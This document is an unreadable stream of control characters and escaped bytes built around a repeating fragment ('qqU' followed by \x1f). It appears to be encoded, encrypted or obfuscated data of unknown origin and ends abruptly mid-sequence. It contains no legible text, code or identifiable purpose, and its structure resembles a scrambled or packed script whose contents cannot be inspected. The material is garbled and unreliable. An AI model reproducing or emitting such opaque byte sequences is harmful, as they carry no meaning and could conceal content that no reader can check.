f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x